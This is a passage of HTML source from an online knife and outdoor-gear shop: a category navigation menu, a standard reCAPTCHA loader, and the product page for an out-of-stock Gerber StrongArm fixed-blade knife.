				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">All Fixed Blade Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/fixed-blade-tactical-knives-40-1.html">Fixed Blade Tactical Knives</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-01.jpg" alt="detail_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=26806&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-03.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-03.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=9297&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26806_GR30-001038-Gerber-StrongArm-Fixed-Blade-Black-Plain-02.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=9298&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Gerber StrongArm Knife Fixed (4.8 Inch Black 420HC Plain Blade) Black GFN Handle + Molded Polymer Sheath 30-001038</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-gerber-knives-115-1.html" itemprop="brand">Gerber Knives</a><br>
		  <b>SKU</b>:</span> G1038<br>
		  <b>MPN</b>: <span itemprop="mpn">30-001038</span>
		  
	  </div>
	  	  	<span style="font-weight:bold;font-size:2.1em;color:#DF0000;">Out of Stock!</span><br>
	  	<p style="font-weight:bold;">This product is currently unavailable. By signing up below we will automatically email you when the product is back in stock.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=40';">
	  </p>
	  		
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">All Fixed Blade Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/fixed-blade-military-knives-31-1.html">Fixed Blade Military Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/fixed-blade-survival-knives-39-1.html">Fixed Blade Survival Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/fixed-blade-tactical-knives-40-1.html">Fixed Blade Tactical Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/fixed-blade-combat-knives-305-1.html">Fixed Blade Combat Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/fixed-blade-camp-knives-322-1.html">Fixed Blade Camp Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/camping-knives-1580-1.html">Camping Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/combat-knives-1592-1.html">Combat Knives</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
